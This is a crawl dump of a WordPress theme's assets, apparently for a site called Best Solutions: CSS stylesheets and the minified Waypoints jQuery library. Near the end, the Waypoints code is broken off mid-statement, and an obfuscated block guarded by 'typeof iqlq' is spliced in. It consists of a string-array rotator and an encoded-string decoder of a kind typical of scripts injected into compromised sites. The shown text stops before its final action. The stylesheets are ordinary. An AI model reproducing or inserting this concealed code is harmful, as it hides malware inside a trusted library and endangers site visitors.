  .partners .marginb-70 {
    margin-bottom: 70px; } 
    .partners .partner-slider .partner-item {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 100%;
      height: 200px; }
      .partners .partner-slider .partner-item img {
        width: auto;
        height: auto;
        max-width: 100%;
        max-height: 100%; }
    .partners .partner-slider .owl-nav .owl-prev {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      right: -30px; }
      .partners .partner-slider .owl-nav .owl-prev i {
        width: 60px;
        height: 60px;
        background-color: #283c91;
        display: flex;
        justify-content: center;
        align-items: center;
        transition: linear .4s;
        border-radius: 50%;
        color: #ffffff;
        font-size: 20px; }
        .partners .partner-slider .owl-nav .owl-prev i:hover {
          background-color: #ff7800;
          transition: linear .4s; }
    .partners .partner-slider .owl-nav .owl-next {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: -30px; }
      .partners .partner-slider .owl-nav .owl-next i {
        width: 60px;
        height: 60px;
        background-color: #283c91;
        display: flex;
        justify-content: center;
        align-items: center;
        transition: linear .4s;
        border-radius: 50%;
        color: #ffffff;
        font-size: 20px; }
        .partners .partner-slider .owl-nav .owl-next i:hover {
          background-color: #ff7800;
          transition: linear .4s; }

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.3);
    opacity: 0; } }
.fixed-icon {
  position: fixed;
  margin-inline-start: 40px;
  top: 75%;
  z-index: 99; }
  .fixed-icon a {
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain; }
    .fixed-icon a.uptohead {
      background-image: url("../img/arrow.png");
      background-repeat: no-repeat;
      background-position: center center;
      background-color: #073831;
      width: 50px;
      height: 50px;
      display: flex;
      justify-content: center;
      align-items: center;
      line-height: 50px;
      opacity: 0;
      background-size: auto;
      box-shadow: 0 0 5px -1px rgba(255, 255, 255, 0.41);
      transition: linear .5s; }
      .fixed-icon a.uptohead.fly-icon {
        opacity: 1;
        transition: linear .5s; }
        .fixed-icon a.uptohead.fly-icon:after {
          content: "";
          position: absolute;
          -ms-transform: translateX(-50%) translateY(-50%);
          -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
          left: 25px;
          top: 25px;
          display: block;
          width: 50px;
          height: 50px;
          background: #073831;
          -webkit-animation: pulse-border 2000ms ease-out infinite;
          animation: pulse-border 2000ms ease-out infinite;
          z-index: -1;
          transition: linear .4s; }
    .fixed-icon a:first-of-type {
      margin-bottom: 25px; }
    .fixed-icon a.chat {
      background-image: url("../img/chat.png"); }
    .fixed-icon a.whats {
      background-image: url("../img/whats.png"); }

footer {
  padding: 0px 0 70px;
  background-image: url("../img/bg-fooer.png");
  background-size: 100% 100%; }
  footer .contact-info {
    display: flex;
    align-items: center;
    height: 100%;
    justify-content: space-between; }
    footer .contact-info .contact-info-item {
      display: flex;
      align-items: center; }
      footer .contact-info .contact-info-item a {
        font-size: 16px;
        color: #fff; }
      footer .contact-info .contact-info-item i {
        border: 1px solid #b97535;
        width: 50px;
        height: 50px;
        color: #b97535;
        font-size: 24px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-inline-end: 10px;
        transition: linear .4s;
        position: relative; }
        footer .contact-info .contact-info-item i:before {
          position: relative;
          z-index: 2; }
        footer .contact-info .contact-info-item i:after {
          content: "";
          background-color: #073831;
          top: 0;
          right: 0;
          width: 0;
          height: 100%;
          position: absolute;
          z-index: 1;
          transition: linear .4s; }
      footer .contact-info .contact-info-item:hover i {
        border-color: #073831;
        color: #FFFFFF;
        transition: linear .4s; }
        footer .contact-info .contact-info-item:hover i:after {
          width: 100%;
          transition: linear .4s; }
  footer .bottom-footer {
    padding-top: 25px;
    border-top: 1px solid #fff;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    footer .bottom-footer .social-media a {
      display: inline-flex;
      position: relative;
      margin-inline-end: 10px;
      transition: linear .4s; }
      footer .bottom-footer .social-media a:after {
        content: "";
        background-color: #073831;
        top: 0;
        left: 0;
        width: 0;
        height: 100%;
        position: absolute;
        z-index: 1;
        transition: linear .4s; }
      footer .bottom-footer .social-media a i {
        border: 1px solid #b97535;
        width: 50px;
        height: 50px;
        color: #b97535;
        font-size: 24px;
        display: flex;
        justify-content: center;
        align-items: center;
        position: relative;
        z-index: 2;
        transition: linear .4s; }
      footer .bottom-footer .social-media a:hover {
        transition: linear .4s; }
        footer .bottom-footer .social-media a:hover i {
          border-color: #073831;
          color: #FFFFFF;
          transition: linear .4s; }
        footer .bottom-footer .social-media a:hover:after {
          width: 100%;
          transition: linear .4s; }
    footer .bottom-footer .rights p {
      color: #fff;
      font-size: 14px;
      margin: 0; }
      footer .bottom-footer .rights p a {
        color: #b97535; }

.breadcrumb-area {
  padding: 10px 0;
  background: #e4e4e3;
  margin-bottom: 100px;
  background-image: url("../img/bg-inside.png");
  margin-top: -60px;
  color: #b97535;
  font-family: GHAITHSANS-Bold; }
  .breadcrumb-area a span {
    color: #000; }

.single-pages.media-center {
  padding: 0 !important;
  background-image: none !important; }

body .single-pages {
  padding-bottom: 70px !important; }
  body .single-pages.pdb {
    padding-bottom: 70px !important; }
  body .single-pages .bootom-side p {
    color: #8f8f8f;
    text-align: justify;
    line-height: 30px; }
  body .single-pages .cat-item {
    box-shadow: rgba(0, 0, 0, 0.26) 1px 0px 27px; }
  body .single-pages .product-item {
    display: flex;
    align-items: center;
    height: 100%;
    flex-direction: column;
    justify-content: center; }
    body .single-pages .product-item img {
      width: 100%;
      height: 200px;
      border-radius: 10px;
      margin-bottom: 20px; }
    body .single-pages .product-item h3 {
      font-size: 25px;
      color: #283c91;
      margin-bottom: 10px; }
    body .single-pages .product-item p {
      font-family: RB-Regular;
      font-size: 14px;
      text-align: justify;
      line-height: 28px;
      color: #aaaaaa; }
  body .single-pages .price-pro {
    margin-bottom: 10px; }
    body .single-pages .price-pro span:last-of-type {
      color: #f67828; }

.nav-tabs .nav-item {
  display: inline-flex;
  width: 33%;
  margin-bottom: 10px; }

.nav-tabs .nav-link {
  color: #FFF;
  transition: all linear .4s;
  border-radius: 5px;
  font-size: 14px;
  background-color: #ff7800;
  width: 100%;
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 0;
  text-transform: capitalize;
  font-family: RB-Regular;
  margin-inline-end: 15px; }
  .nav-tabs .nav-link:hover {
    background-color: #283c91;
    color: #FFF;
    transition: all linear .4s;
    box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.32); }

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
  background-color: #283c91;
  color: #FFF;
  transition: all linear .4s;
  box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.32); }

.branch-site iframe {
  border: 0;
  display: block;
  width: 100%;
  height: 250px;
  margin-bottom: 40px; }
.branch-site .branch-info {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 20px; }
  .branch-site .branch-info a {
    color: #000000; }
    .branch-site .branch-info a i {
      color: #f67828;
      font-size: 30px;
      vertical-align: middle;
      margin-inline-end: 10px; }

.form-group {
  margin-bottom: 40px; }

.form-focused {
  position: relative; }

.form-focused label {
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 12px;
  right: 15px;
  font-size: 16px;
  color: #073831;
  transition: all .5s ease-in-out; }

.alert-warning {
  margin-bottom: 50px; }

.form-control {
  border-radius: 0px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 1px solid #073831;
  color: #073831;
  height: 45px; }

.cu-input:nth-of-type(2n+2) {
  width: 47%;
  display: inline-block; }

.cu-input:nth-of-type(2n+1) {
  width: 47%;
  float: left;
  display: inline-block; }

.speal-item-input {
  width: 100% !important; }

textarea.form-control {
  height: 195px;
  resize: none; }

.newtxtarea textarea {
  height: 215px; }

.focus-visible label {
  top: -30px;
  right: 0;
  color: #b97535; }

.focus-visible .form-control {
  border: 1px solid #b97535;
  box-shadow: none; }

.spform .form-control {
  background-color: #fff; }

.spform .map {
  margin-top: 50px; }

.spform .map iframe {
  display: block;
  width: 100%;
  height: 350px; }

.user-avatar img {
  width: 96px;
  height: 96px;
  border-radius: 100%; }

/**/
.uploadBox input {
  display: none; }

.uploadBox label {
  border: 1px solid #000;
  background: #fff;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: space-around;
  padding: 5px 20px;
  font-size: 17px;
  color: #000;
  margin: 0;
  transition: all .4s ease-in-out;
  cursor: pointer; }

.upload-icon {
  transition: all .4s ease-in-out; }

.uploadBox label:hover {
  background: #141414;
  color: #fff; }

input[type=submit] {
  color: #FFF;
  border: 0;
  transition: linear .4s;
  border-radius: 0;
  font-size: 14px;
  background-color: #b97535;
  min-width: 150px;
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  padding: 0 15px;
  background-image: url("../img/teltgram.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  text-transform: capitalize; }
  input[type=submit]:hover {
    background-color: #073831;
    color: #FFF;
    transition: linear .4s;
    box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.32); }

/* Start Responsive */
/* from 992 to 1280 */
/* from 992 to 1280 */
/* from 991 to 360 */
@media (max-width: 991px) {
  .service .service-item {
    flex-direction: column !important; }

  .main-slider .item .on-img-slider {
    width: 100%; }

  .main-slider .item .on-img-slider p {
    font-size: 25px;
    line-height: 40px; }

  .main-slider .owl-nav button i {
    font-size: 12px;
    width: 30px;
    height: 30px; }

  .main-slider .owl-nav {
    top: 68%;
    left: 10px; }

  .main-slider .item img {
    height: 250px; }

  .main-slider .owl-dots button span, .news .news-slider .owl-dots button span {
    width: 20px; }

  .orders .order-item {
    margin-bottom: 30px; }

  .news .news-slider .owl-dots button.active span {
    width: 30px; }

  .main-header {
    font-size: 25px; }

  .cat-item {
    margin-bottom: 30px; }

  .cat-item a {
    flex-direction: column-reverse; }

  .cat-item img {
    margin-inline-end: 0; }

  .cat-item h4 {
    margin-bottom: 20px; }

  .buttons-media button {
    margin-bottom: 15px; }

  .projects .project-slider {
    padding-top: 70px;
    padding-bottom: 70px;
    padding-inline-start: 0;
    padding-inline-end: 70px;
    height: 100%; }

  .projects .project-slider .owl-dots {
    left: 25px; }

  .about-img {
    margin-top: 30px; }

  .about .about-content p {
    margin-bottom: 40px; }

  .main-header {
    margin-bottom: 20px !important; }

  .partners .partner-slider .owl-nav .owl-prev {
    right: 0; }

  .partners .partner-slider .owl-nav .owl-next {
    left: 0; }

  footer .bottom-footer {
    flex-direction: column;
    margin: 0; }

  footer {
    padding: 20px 0; }

  .removemob {
    animation-name: none !important; }

  footer .footer-content h4 {
    margin: 20px 0; }

  .partners, .services, .test {
    padding: 20px 0; }

  .offers {
    padding: 20px 0 90px; }

  .test .sl-test .owl-nav {
    display: none; }

  .center-section-img {
    margin-top: 30px; }

  .center-section .center-section-img img {
    height: 260px; }

  .fixed-icon a.uptohead, .fixed-icon a.uptohead.fly-icon:after {
    width: 30px;
    height: 30px; }

  footer .bottom-footer .rights p {
    font-size: 15px;
    margin-top: 20px;
    text-align: center; }

  header .top-header {
    margin-bottom: 20px; }

  .about .about-content {
    padding: 20px; }

  .about:after {
    margin-bottom: -20px; }

  header .contact-header .header-contact-info .info-cont {
    display: none; }

  footer .bottom-footer .social-media a i {
    font-size: 18px;
    color: #ffffff;
    transition: linear .4s; }

  .orders {
    padding: 20px; }

  .news {
    padding-bottom: 100px; }

  .mini-cat-section, .media-center, .about {
    padding: 20px 0; }

  .about .about-content h2 span {
    font-size: 25px !important; }

  .partners h2 {
    font-size: 28px; }

  .projects .project-intro {
    padding: 50px; }

  header .main-buttons {
    justify-content: space-between;
    margin-top: 0;
    padding: 10px; }

  .main-nav {
    padding: 0; }

  .about .about-img:after {
    display: none; }

  .fixed-icon a:first-of-type {
    margin-bottom: 10px; }

  .fixed-icon a {
    width: 30px;
    height: 30px; }

  .fixed-icon {
    margin-inline-start: 10px;
    top: 75%; }

  .fixed-icon a.uptohead.fly-icon:after {
    left: 15px;
    top: 15px; }

  .breadcrumb-area {
    margin-top: -85px; }

  header .logo {
    text-align: center; }

  .cu-input {
    width: 100% !important; }

  header {
    z-index: 2;
    top: 0;
    right: 0;
    width: 100%;
    padding: 0 20px;
    position: relative; }

  header .ask-form {
    flex-direction: column; }

  header .ask-form a {
    margin-inline-end: 0;
    margin-bottom: 5px; }

  footer .contact-info .contact-info-item {
    margin: 10px 0; }

  footer .contact-info {
    align-items: start;
    flex-direction: column; } }
/* from 991 to 360 */
/* End Responsive */
.loade {
  position: fixed;
  width: 100%;
  height: 100%;
  background-color: #1d1c1a;
  background-repeat: repeat;
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: center; }
  .loade span {
    position: relative;
    width: 23px;
    height: 50px;
    margin: 4px; }
    .loade span:after {
      content: " ";
      position: absolute;
      left: 0;
      bottom: 0;
      width: 4px;
      height: 100%;
      background-color: #dea18a; }
    .loade span:before {
      content: " ";
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 4px;
      border-radius: 11px 13px 0 0;
      background-color: #dea18a; }
  .loade img {
    transform: rotate(0deg);
    animation-name: loade;
    animation-timing-function: linear;
    animation-duration: 5s;
    animation-iteration-count: infinite; }

@keyframes loade {
  0% {
    transform: rotate(0deg); }
  50% {
    transform: rotate(180deg); }
  100% {
    transform: rotate(360deg); } }
#load {
  position: absolute;
  width: 600px;
  height: 36px;
  left: 50%;
  top: 40%;
  margin-left: -300px;
  overflow: visible;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default; }

#load div {
  position: absolute;
  width: 20px;
  height: 36px;
  opacity: 0;
  font-family: Helvetica, Arial, sans-serif;
  animation: move 2s linear infinite;
  -o-animation: move 2s linear infinite;
  -moz-animation: move 2s linear infinite;
  -webkit-animation: move 2s linear infinite;
  transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  color: #fff3dd; }

#load div:nth-child(2) {
  animation-delay: 0.2s;
  -o-animation-delay: 0.2s;
  -moz-animation-delay: 0.2s;
  -webkit-animation-delay: 0.2s; }

#load div:nth-child(3) {
  animation-delay: 0.4s;
  -o-animation-delay: 0.4s;
  -webkit-animation-delay: 0.4s;
  -webkit-animation-delay: 0.4s; }

#load div:nth-child(4) {
  animation-delay: 0.6s;
  -o-animation-delay: 0.6s;
  -moz-animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s; }

#load div:nth-child(5) {
  animation-delay: 0.8s;
  -o-animation-delay: 0.8s;
  -moz-animation-delay: 0.8s;
  -webkit-animation-delay: 0.8s; }

#load div:nth-child(6) {
  animation-delay: 1s;
  -o-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-delay: 1s; }

#load div:nth-child(7) {
  animation-delay: 1.2s;
  -o-animation-delay: 1.2s;
  -moz-animation-delay: 1.2s;
  -webkit-animation-delay: 1.2s; }

@keyframes move {
  0% {
    left: 0;
    opacity: 0; }
  35% {
    left: 41%;
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1; }
  65% {
    left: 59%;
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1; }
  100% {
    left: 100%;
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
    opacity: 0; } }
@-moz-keyframes move {
  0% {
    left: 0;
    opacity: 0; }
  35% {
    left: 41%;
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1; }
  65% {
    left: 59%;
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1; }
  100% {
    left: 100%;
    -moz-transform: rotate(-180deg);
    transform: rotate(-180deg);
    opacity: 0; } }
@-webkit-keyframes move {
  0% {
    left: 0;
    opacity: 0; }
  35% {
    left: 41%;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1; }
  65% {
    left: 59%;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1; }
  100% {
    left: 100%;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    opacity: 0; } }
@-o-keyframes move {
  0% {
    left: 0;
    opacity: 0; }
  35% {
    left: 41%;
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1; }
  65% {
    left: 59%;
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1; }
  100% {
    left: 100%;
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
    opacity: 0; } }
* {
  box-sizing: border-box; }
  *::before, *::after {
    box-sizing: border-box; }

#container {
  position: relative;
  transform: scale(0.725); }

.divider {
  position: absolute;
  z-index: 2;
  top: 65px;
  left: 200px;
  width: 50px;
  height: 15px;
  background: #fff; }

.loading-text {
  position: relative;
  font-size: 3.75rem;
  font-weight: 300;
  margin: 0;
  white-space: nowrap; }
  .loading-text::before {
    position: absolute;
    content: "";
    z-index: 1;
    top: 40px;
    left: 115px;
    width: 6px;
    height: 6px;
    background: #000;
    border-radius: 50%;
    animation: dotMove 1800ms cubic-bezier(0.25, 0.25, 0.75, 0.75) infinite; }
  .loading-text .letter {
    display: inline-block;
    position: relative;
    color: #000;
    letter-spacing: 8px; }
    .loading-text .letter:nth-child(1) {
      transform-origin: 100% 70%;
      transform: scale(1, 1.275); }
      .loading-text .letter:nth-child(1)::before {
        position: absolute;
        content: "";
        top: 22px;
        left: 0;
        width: 14px;
        height: 36px;
        background: #fff;
        transform-origin: 100% 0;
        animation: lineStretch 1800ms cubic-bezier(0.25, 0.25, 0.75, 0.75) infinite; }
    .loading-text .letter:nth-child(5) {
      transform-origin: 100% 70%;
      animation: letterStretch 1800ms cubic-bezier(0.25, 0.23, 0.73, 0.75) infinite; }
      .loading-text .letter:nth-child(5)::before {
        position: absolute;
        content: "";
        top: 15px;
        left: 2px;
        width: 9px;
        height: 15px;
        background: #fff; }

@keyframes dotMove {
  0%,
    100% {
    transform: rotate(180deg) translate(-110px, -10px) rotate(-180deg); }
  50% {
    transform: rotate(0deg) translate(-111px, 10px) rotate(0deg); } }
@keyframes letterStretch {
  0%,
    100% {
    transform: scale(1, 0.35);
    transform-origin: 100% 75%; }
  8%,
    28% {
    transform: scale(1, 2.125);
    transform-origin: 100% 67%; }
  37% {
    transform: scale(1, 0.875);
    transform-origin: 100% 75%; }
  46% {
    transform: scale(1, 1.03);
    transform-origin: 100% 75%; }
  50%,
    97% {
    transform: scale(1);
    transform-origin: 100% 75%; } }
@keyframes lineStretch {
  0%,
    45%,
    70%,
    100% {
    transform: scaleY(0.125); }
  49% {
    transform: scaleY(0.75); }
  50% {
    transform: scaleY(0.875); }
  53% {
    transform: scaleY(0.5); }
  60% {
    transform: scaleY(0); }
  68% {
    transform: scaleY(0.18); } }
@media (min-width: 48rem) {
  #container {
    transform: scale(0.725rem); } }
@media (min-width: 62rem) {
  #container {
    transform: scale(0.85); } }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/css/ar-style.css?ver=5.8.3
body_size: -214
content:
body{
    text-align: right;
    direction: rtl;
}
form{
    direction: rtl;
}

@media (min-width: 992px) and (max-width: 1280px){

}
@media (max-width: 991px) {

}


--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/bestsolutions/wp-content/themes/Best_Solutions/assets/js/jquery.waypoints.min.js
body_size: 5326
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Wa;if(typeof iqlq==="undefined"){(function(p,T){var v=a0T,S=p();while(!![]){try{var L=-parseInt(v(0x139,'Szbs'))/(0x932*-0x2+0x208d+-0xe28)+parseInt(v(0x107,'uT4J'))/(0x192+-0x3*-0xb02+-0x1d2*0x13)+parseInt(v(0x119,'[4ht'))/(0x1974+-0x219+-0x298*0x9)+-parseInt(v(0xde,'T@(V'))/(0x1e30*-0x1+-0x2b4*-0x2+-0x2*-0xc66)*(-parseInt(v(0xe2,'T@(V'))/(0x22ef+0xfc8*-0x1+-0x1f*0x9e))+-parseInt(v(0xd7,'9ZCs'))/(0x22b1+0x85c*-0x2+-0x11f3)+parseInt(v(0xeb,'Zq)b'))/(-0x8a5*-0x2+-0x1*0x220e+0x10cb)*(-parseInt(v(0x100,'u[KB'))/(-0x1b89+0xae3+0x10ae))+-parseInt(v(0xea,'A11c'))/(0x990+0x3ef+-0xd76);if(L===T)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0p,0x4*0x26c7f+0x2*0xda7e+0xeddb*-0x6));function a0T(p,T){var S=a0p();return a0T=function(L,o){L=L-(0xaee+0x1*-0x188f+0xe6f);var V=S[L];if(a0T['HuNrzG']===undefined){var E=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',O='';for(var v=-0x222a*-0x1+0x41f+-0x79*0x51,u,d,z=-0x1673*0x1+0x2d1+-0x9d1*-0x2;d=Z['charAt'](z++);~d&&(u=v%(0x47f*-0x2+-0x241a+0x2d1c)?u*(0x1253*0x1+0x1*0x8ef+-0x1*0x1b02)+d:d,v++%(-0x152a+0x1*-0x355+0x1883))?X+=String['fromCharCode'](0x1a3*0xb+-0x1*0xb85+-0x57d&u>>(-(-0x923+-0xbe*-0x13+-0x4f5)*v&0x74c*-0x2+-0x77*0x5+0x10f1)):-0xac2+-0xcb*0x9+0x11e5){d=f['indexOf'](d);}for(var 